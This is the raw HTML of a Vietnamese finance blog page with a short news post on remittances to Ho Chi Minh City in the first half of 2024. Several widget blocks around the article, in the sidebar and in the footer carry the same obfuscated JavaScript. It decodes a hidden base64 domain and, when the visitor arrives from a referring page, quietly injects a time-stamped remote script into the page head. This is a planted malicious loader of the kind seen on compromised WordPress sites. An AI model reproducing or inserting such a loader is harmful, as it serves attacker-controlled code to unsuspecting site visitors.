<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-33"><a href="https://vaytiennhanhsieutoc.net/kinh-nghiem-vay-tien/">Kinh nghiệm vay tiền</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://vaytiennhanhsieutoc.net/vay-tien-nong/">Vay Tiền Nóng</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://vaytiennhanhsieutoc.net/doi-song/">Đời sống</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-521"><a href="https://vaytiennhanhsieutoc.net/tin-tong-hop/">Tin Tổng Hợp</a>
<ul class="sub-menu">
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://vaytiennhanhsieutoc.net/tin-tong-hop/the-gioi/">Thế giới</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://vaytiennhanhsieutoc.net/tin-tong-hop/trong-nuoc/">Trong nước</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-1150" class="post-1150 post type-post status-publish format-standard has-post-thumbnail hentry category-kinh-nghiem-vay-tien">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">TPHCM ghi nhận hơn 5 tỷ kiều hối đổ về</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://vaytiennhanhsieutoc.net/2024/07/">18 Tháng Bảy, 2024</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://vaytiennhanhsieutoc.net/author/qthao/">Quach Thao</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://vaytiennhanhsieutoc.net/kinh-nghiem-vay-tien/" rel="category tag">Kinh nghiệm vay tiền</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://vaytiennhanhsieutoc.net/tphcm-ghi-nhan-hon-5-ty-kieu-hoi-do-ve/#mh-comments">0</a></span>
</p>
	</header>
	<div id="custom_html-119" class="widget_text mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-5-660x381.png" alt="TPHCM ghi nhận hơn 5 tỷ kiều hối đổ về" title="chung-khoan (5)" />
</figure>
<p style="text-align: justify;">Kiều hối của TPHCM ghi nhận hơn 5 tỷ trong 6 tháng đầu năm 2024. Con số này bằng 54,7% so với cả năm 2023 và tăng 19,5% so với cùng kỳ năm ngoài. Đây là tín hiệu rất tốt từ thị trường ngoại hối và cơ hội tăng trưởng của thị trường ngoại hối ngay càng tăng cao.</p>
<h2 style="text-align: justify;"><strong>Tình hình ngoại hối của TPHCM</strong></h2>
<p style="text-align: justify;">Ngày 18/7, ông Nguyễn Đức Lệnh &#8211; Phó Giám đốc Ngân hàng Nhà nước chi nhánh TPHCM &#8211; cho biết, kiều hối chuyển về TPHCM đang có nhiều tín hiệu lạc quan.</p>
<p style="text-align: justify;">Trong 6 tháng đầu năm, lượng kiều hối về TPHCM đạt hơn 5,1 tỷ USD, bằng 54,7% so với cả năm 2023 và tăng 19,5% so với cùng kỳ. Tính riêng quý II năm nay, kiều hối chuyển về đạt hơn 2,3 tỷ USD . Kiều hối chuyển về từ khu vực châu Á vẫn chiếm tỷ trọng cao nhất với 56,1% và tăng 48,5% so với cùng kỳ.</p>
<p>Tìm hiểu thêm thông tin: <a href="https://topi.vn/lai-suat-tiet-kiem-ngan-hang-nao-cao-nhat.html" target="_blank" rel="noopener"><strong>lãi suất ngân hàng mới nhất</strong></a></p>
<p><img decoding="async" class="size-full wp-image-1152 aligncenter" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-4.png" alt="Tình hình ngoại hối của TPHCM" width="660" height="404" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-4.png 660w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-4-300x184.png 300w" sizes="(max-width: 660px) 100vw, 660px" /></p>
<p style="text-align: justify;">“Nguồn nhân lực và thị trường lao động tiếp tục là các yếu tố tác động tích cực đến lượng kiều hối chuyển về từ khu vực này trong 6 tháng đầu năm 2024” &#8211; ông Lệnh nhìn nhận.</p>
<p style="text-align: justify;">Cũng theo ông Lệnh, bên cạnh các yếu tố mang tính khách quan tác động đến lượng kiều hối chuyển về như yếu tố kinh tế chính trị, xã hội, lao động việc làm và thu nhập… thì việc sử dụng hiệu quả nguồn lực kiều hối và các giải pháp thu hút kiều hối cũng có vai trò hết sức quan trọng.</p>
<h2 style="text-align: justify;"><strong>TPHCM liên tục đưa ra những chính sách ngoại hối tốt</strong></h2>
<p style="text-align: justify;">Để thu hút kiều hối, lãnh đạo Ngân hàng Nhà nước chi nhánh TPHCM cho rằng, thành phố cần tiếp tục thực hiện tốt cơ chế chính sách về ngoại hối; cải thiện môi trường đầu tư và nâng cao chất lượng dịch vụ chi trả kiều hối. Điều này không chỉ đảm bảo mang lại lợi ích tối đa cho người thụ hưởng, người nhận kiều hối mà cả với người gửi tiền, thân nhân, kiều bào và người lao động ở nước ngoài.</p>
<p><img decoding="async" loading="lazy" class="size-full wp-image-1153 aligncenter" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-3.png" alt="TPHCM liên tục đưa ra những chính sách ngoại hối tốt" width="660" height="404" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-3.png 660w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-3-300x184.png 300w" sizes="(max-width: 660px) 100vw, 660px" /></p>
<p style="text-align: justify;">Ông Lệnh cũng nhấn mạnh vệ sử dụng hiệu quả nguồn lực kiều hối, với định hướng và tập trung nguồn lực kiều hối để phát triển sản xuất kinh doanh, thương mại dịch vụ thông qua các công cụ tài chính (trái phiếu chính quyền địa phương, quỹ đầu tư hoặc chứng khoán hóa…), trong đó mô hình tài chính vi mô đối với khu vực nông nghiệp, nông thôn và nông dân nhờ nguồn kiều hối chuyển về đã và đang phát huy hiệu quả.</p>
<p style="text-align: justify;">Trong 5 năm qua, bình quân mỗi năm nguồn kiều hối chuyển về TPHCM khoảng 6,9 tỷ USD. Kiều hối là nguồn vốn không phải tuân thủ các điều kiện vay, nguyên tắc hoàn trả như các nguồn vốn ngoại tệ khác (như nguồn vốn vay trả nợ nước ngoài, nguồn vốn ODA; đầu tư trực tiếp nước ngoài…).</p>
<p style="text-align: justify;">Ở góc độ quản lý kinh tế vĩ mô, nếu nguồn kiều hối được tập trung và sử dụng hiệu quả sẽ tác động thúc đẩy và hỗ trợ tăng trưởng kinh tế. Do đó, sử dụng hiệu quả nguồn lực kiều hối là giải pháp bền vững, hỗ trợ phát triển kinh tế, giúp thu nhập, đời sống người dân nâng lên&#8230; sẽ tác động trở lại để thu hút thêm nguồn vốn Việt kiều gửi về nước.</p>
<p>Cập nhật thông tin mới nhất tại: <a href="https://topi.vn/" target="_blank" rel="noopener"><strong>https://topi.vn/</strong></a></p>
	</div><div id="custom_html-120" class="widget_text mh-widget mh-posts-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></article><nav class="mh-post-nav mh-row mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://vaytiennhanhsieutoc.net/co-phieu-doanh-nghiep-quy-ii-lai-tang-vot-dieu-gi-dang-dien-ra-tren-thi-truong/" rel="prev"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-2-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Cổ phiếu doanh nghiệp quỹ II lãi tăng vọt, điều gì đang diễn ra trên thị trường?" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-2-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-2-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Trước đó</span><p>Cổ phiếu doanh nghiệp quỹ II lãi tăng vọt, điều gì đang diễn ra trên thị trường?</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://vaytiennhanhsieutoc.net/nhung-canh-bao-ve-rui-ro-doi-voi-du-an-dau-tu-tien-ao/" rel="next"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-6-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Những cảnh báo về rủi ro đối với dự án đầu tư tiền ảo" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-6-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/07/chung-khoan-6-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>Tiếp theo</span><p>Những cảnh báo về rủi ro đối với dự án đầu tư tiền ảo</p></a></div>
</nav>
	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar"><div id="search-4" class="mh-widget widget_search"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Tìm kiếm</span></h4><form role="search" method="get" class="search-form" action="https://vaytiennhanhsieutoc.net/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div><div id="mh_custom_posts-5" class="mh-widget mh_custom_posts">			<ul class="mh-custom-posts-widget mh-clearfix">					<li class="post-1289 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/co-phieu-vhm-la-co-phieu-nang-do-thi-truong-hien-tai/" title="Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-19-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-19-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-19-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/co-phieu-vhm-la-co-phieu-nang-do-thi-truong-hien-tai/" title="Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại">
									Cổ phiếu VHM là cổ phiếu nâng đỡ thị trường hiện tại								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/co-phieu-vhm-la-co-phieu-nang-do-thi-truong-hien-tai/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1285 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/cac-ma-co-phieu-cua-hoang-huy-giai-sau-tren-thi-truong-chung-khoan/" title="Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-16-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-16-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-16-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/cac-ma-co-phieu-cua-hoang-huy-giai-sau-tren-thi-truong-chung-khoan/" title="Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán">
									Các mã cổ phiếu của Hoàng Huy giải sau trên thị trường chứng khoán								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/cac-ma-co-phieu-cua-hoang-huy-giai-sau-tren-thi-truong-chung-khoan/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1281 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/vietcombank-tro-thanh-co-dong-lon-thu-hai-o-eximbank/" title="Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-15-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-15-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-15-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/vietcombank-tro-thanh-co-dong-lon-thu-hai-o-eximbank/" title="Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank">
									Vietcombank trở thành cổ đông lớn thứ hai ở Eximbank								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/vietcombank-tro-thanh-co-dong-lon-thu-hai-o-eximbank/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1277 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/danh-muc-co-phieu-bat-dong-san-chung-khoan-ngan-hang-tro-lai/" title="Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-13-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-13-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/10/chung-khoan-13-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/danh-muc-co-phieu-bat-dong-san-chung-khoan-ngan-hang-tro-lai/" title="Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại">
									Danh mục cổ phiếu bất động sản, chứng khoán, ngân hàng trở lại								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>21 Tháng Mười, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/danh-muc-co-phieu-bat-dong-san-chung-khoan-ngan-hang-tro-lai/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-1264 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://vaytiennhanhsieutoc.net/dong-tien-chay-vao-dau-manh-hon/" title="Dòng tiền chảy vào đâu mạnh hơn?"><img width="80" height="60" src="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/09/chung-khoan-52-80x60.png" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Dòng tiền chảy vào đâu mạnh hơn?" decoding="async" loading="lazy" srcset="https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/09/chung-khoan-52-80x60.png 80w, https://vaytiennhanhsieutoc.net/wp-content/uploads/2024/09/chung-khoan-52-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://vaytiennhanhsieutoc.net/dong-tien-chay-vao-dau-manh-hon/" title="Dòng tiền chảy vào đâu mạnh hơn?">
									Dòng tiền chảy vào đâu mạnh hơn?								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>28 Tháng Chín, 2024</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://vaytiennhanhsieutoc.net/dong-tien-chay-vao-dau-manh-hon/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="tag_cloud-5" class="mh-widget widget_tag_cloud"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Bài viết nổi bật</span></h4><div class="tagcloud"><a href="https://vaytiennhanhsieutoc.net/tag/bat-dong-san/" class="tag-cloud-link tag-link-132 tag-link-position-1" style="font-size: 12px;">bất động sản</a>
<a href="https://vaytiennhanhsieutoc.net/tag/chung-khoan/" class="tag-cloud-link tag-link-74 tag-link-position-2" style="font-size: 12px;">chứng khoán</a>
<a href="https://vaytiennhanhsieutoc.net/tag/co-phieu/" class="tag-cloud-link tag-link-115 tag-link-position-3" style="font-size: 12px;">cổ phiếu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/doanh-nghiep/" class="tag-cloud-link tag-link-108 tag-link-position-4" style="font-size: 12px;">doanh nghiệp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/ho-so-vay-von/" class="tag-cloud-link tag-link-16 tag-link-position-5" style="font-size: 12px;">hỗ sơ vay vốn</a>
<a href="https://vaytiennhanhsieutoc.net/tag/kinh-doanh/" class="tag-cloud-link tag-link-67 tag-link-position-6" style="font-size: 12px;">kinh doanh</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lendbox/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 12px;">Lendbox</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lai-kep/" class="tag-cloud-link tag-link-61 tag-link-position-8" style="font-size: 12px;">lãi kép</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lai-suat/" class="tag-cloud-link tag-link-18 tag-link-position-9" style="font-size: 12px;">lãi suất</a>
<a href="https://vaytiennhanhsieutoc.net/tag/lai-suat-ngan-hang/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 12px;">lãi suất ngân hàng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/ma-co-phieu/" class="tag-cloud-link tag-link-114 tag-link-position-11" style="font-size: 12px;">mã cổ phiếu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/ngan-hang/" class="tag-cloud-link tag-link-15 tag-link-position-12" style="font-size: 12px;">ngân hàng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/no-xau/" class="tag-cloud-link tag-link-37 tag-link-position-13" style="font-size: 12px;">nợ xấu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/phi-phat/" class="tag-cloud-link tag-link-34 tag-link-position-14" style="font-size: 12px;">phí phạt</a>
<a href="https://vaytiennhanhsieutoc.net/tag/quan-ly-chi-tieu/" class="tag-cloud-link tag-link-76 tag-link-position-15" style="font-size: 12px;">quản lý chi tiêu</a>
<a href="https://vaytiennhanhsieutoc.net/tag/quan-ly-tai-chinh/" class="tag-cloud-link tag-link-77 tag-link-position-16" style="font-size: 12px;">quản lý tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/quan-ly-tai-chinh-ca-nhan/" class="tag-cloud-link tag-link-129 tag-link-position-17" style="font-size: 12px;">quản lý tài chính cá nhân</a>
<a href="https://vaytiennhanhsieutoc.net/tag/rut-tien/" class="tag-cloud-link tag-link-20 tag-link-position-18" style="font-size: 12px;">rút tiền</a>
<a href="https://vaytiennhanhsieutoc.net/tag/sinh-vien-vay-tien/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12px;">sinh viên vay tiền</a>
<a href="https://vaytiennhanhsieutoc.net/tag/the-atm/" class="tag-cloud-link tag-link-19 tag-link-position-20" style="font-size: 12px;">thẻ ATM</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tiet-kiem/" class="tag-cloud-link tag-link-85 tag-link-position-21" style="font-size: 12px;">tiết kiệm</a>
<a href="https://vaytiennhanhsieutoc.net/tag/topi/" class="tag-cloud-link tag-link-68 tag-link-position-22" style="font-size: 12px;">topi</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tra-gop/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 12px;">trả góp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tai-chinh/" class="tag-cloud-link tag-link-82 tag-link-position-24" style="font-size: 12px;">tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tai-chinh-ca-nhan/" class="tag-cloud-link tag-link-75 tag-link-position-25" style="font-size: 12px;">tài chính cá nhân</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tai-san/" class="tag-cloud-link tag-link-29 tag-link-position-26" style="font-size: 12px;">tài sản</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tich-luy/" class="tag-cloud-link tag-link-64 tag-link-position-27" style="font-size: 12px;">tích lũy</a>
<a href="https://vaytiennhanhsieutoc.net/tag/tu-do-tai-chinh/" class="tag-cloud-link tag-link-128 tag-link-position-28" style="font-size: 12px;">tự do tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-nhanh/" class="tag-cloud-link tag-link-30 tag-link-position-29" style="font-size: 12px;">vay nhanh</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-online/" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 12px;">vay online</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien/" class="tag-cloud-link tag-link-26 tag-link-position-31" style="font-size: 12px;">vay tiền</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-nhanh/" class="tag-cloud-link tag-link-10 tag-link-position-32" style="font-size: 12px;">vay tiền nhanh</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-nong/" class="tag-cloud-link tag-link-46 tag-link-position-33" style="font-size: 12px;">vay tiền nóng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-online/" class="tag-cloud-link tag-link-12 tag-link-position-34" style="font-size: 12px;">vay tiền online</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-truc-tuyen/" class="tag-cloud-link tag-link-44 tag-link-position-35" style="font-size: 12px;">vay tiền trực tuyến</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tien-tin-chap/" class="tag-cloud-link tag-link-41 tag-link-position-36" style="font-size: 12px;">vay tiền tín chấp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-truc-tuyen/" class="tag-cloud-link tag-link-11 tag-link-position-37" style="font-size: 12px;">vay trực tuyến</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tin-chap/" class="tag-cloud-link tag-link-36 tag-link-position-38" style="font-size: 12px;">vay tín chấp</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-tin-dung/" class="tag-cloud-link tag-link-90 tag-link-position-39" style="font-size: 12px;">vay tín dụng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vay-von/" class="tag-cloud-link tag-link-14 tag-link-position-40" style="font-size: 12px;">vay vốn</a>
<a href="https://vaytiennhanhsieutoc.net/tag/vang/" class="tag-cloud-link tag-link-133 tag-link-position-41" style="font-size: 12px;">vàng</a>
<a href="https://vaytiennhanhsieutoc.net/tag/don-bay-tai-chinh/" class="tag-cloud-link tag-link-120 tag-link-position-42" style="font-size: 12px;">đòn bẩy tài chính</a>
<a href="https://vaytiennhanhsieutoc.net/tag/dau-tu/" class="tag-cloud-link tag-link-63 tag-link-position-43" style="font-size: 12px;">đầu tư</a>
<a href="https://vaytiennhanhsieutoc.net/tag/dau-tu-chung-khoan/" class="tag-cloud-link tag-link-146 tag-link-position-44" style="font-size: 12px;">đầu tư chứng khoán</a>
<a href="https://vaytiennhanhsieutoc.net/tag/dau-tu-co-phieu/" class="tag-cloud-link tag-link-113 tag-link-position-45" style="font-size: 12px;">đầu tư cổ phiếu</a></div>
</div><div id="custom_html-112" class="widget_text mh-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="custom_html-121" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="custom_html-122" class="widget_text mh-footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
